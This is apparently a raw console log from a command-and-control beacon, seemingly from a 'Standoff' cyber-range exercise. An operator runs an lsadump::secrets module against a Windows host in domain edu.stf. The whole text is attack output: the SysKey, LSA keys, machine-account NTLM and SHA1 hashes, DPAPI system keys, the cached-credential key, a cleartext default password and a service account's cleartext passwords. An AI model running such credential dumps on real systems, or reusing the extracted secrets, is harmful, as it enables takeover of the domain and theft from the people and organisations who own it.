 [15/01 02:03:19] shashinma [c15bfb02] beacon > lsadump_secrets
[15/01 02:03:19] [*] BOF: lsadump::secrets
[15/01 02:03:21] [*] Agent called server, sent [10.02 Kb]
[15/01 02:03:21] [+] BOF output
Local name : SDOTSON
SysKey : d5563a4f94b9a1fcdd20abccb329b00d
Domain     : SDOTSON
Domain name: edu
Domain FQDN: edu.stf
Policy subsystem is : 1.18
LSA Key(s) : 1, default {4b855eff-3a71-0685-a9b8-c9572887de45}
  [00] {4b855eff-3a71-0685-a9b8-c9572887de45} 4511a94a76d5f58e877a4c58c9cc84b80fa2e8470dd5bae414634a9ad5645f99
Secret  : $MACHINE.ACC
cur/text: "]R"m7pZ?!;&_RwM$9@:ST(xFJ,Fh(T>&)D#AEOH*GvtRW<=6Go^DXbXm2um)SB+x*7N(k!hcX nc0&H8b@Cx6%/5DP.O$q.a7Bc aMP@[G W,KF6RD;Y-ZQ
    NTLM: a4a020338f8d35a435a3039a5ea32bf0
    SHA1: 076c588a66da556ebf25668daee2d1cc7f35702a
old/hex : 4f076eae931333423b4f75be8bec2321fea418d393d3eabdfbcf635573c9cf655de175ec160ee77f6cdfa663b2f69388f438a212537f3ad73260b0f45dfa068a...
    NTLM: 19bbbda3e92f0c348c30ecd07626e3f3
    SHA1: 1d731b701566328fb2ec5c98ef0d10f418c9d678
Secret  : DefaultPassword
old/text: St@ndoff!Def@ult
Secret  : DPAPI_SYSTEM
cur/hex : 010000006bdff45fb218c50d1b7ed389562f2433fac22697eadf716115daa832c747492b7a86088f2b9506f6
    full: 6bdff45fb218c50d1b7ed389562f2433fac22697eadf716115daa832c747492b7a86088f2b9506f6
    m/u : 6bdff45fb218c50d1b7ed389562f2433fac22697 / eadf716115daa832c747492b7a86088f2b9506f6
old/hex : 0100000044f0c239ed1fe557673ccf302520627b227b957f2ae637017049353aeb283dffaedff5893adfd1bb
    full: 44f0c239ed1fe557673ccf302520627b227b957f2ae637017049353aeb283dffaedff5893adfd1bb
    m/u : 44f0c239ed1fe557673ccf302520627b227b957f / 2ae637017049353aeb283dffaedff5893adfd1bb
Secret  : NL$KM
cur/hex : 868e96941a2a68ea1dd2b19be4ee1332c0035dc91efed18d65e81cc8d54b3346086ccc8f10272ae32f4ee4bbc893398fc245bcbefa085771f60fa42e06de0ad6
    (Cached domain credentials key)
old/hex : 868e96941a2a68ea1dd2b19be4ee1332c0035dc91efed18d65e81cc8d54b3346086ccc8f10272ae32f4ee4bbc893398fc245bcbefa085771f60fa42e06de0ad6
    (Cached domain credentials key)
Secret  : _SC_StandoffCheckerService
 / service 'StandoffCheckerService' with username : edu\S_Dotson
cur/text: ricardo
old/text: RYlVKoE8CsPqRctW
[15/01 02:03:21] [+] BOF finished
+--- Task [c15bfb02] closed ----------------------------------------------------------+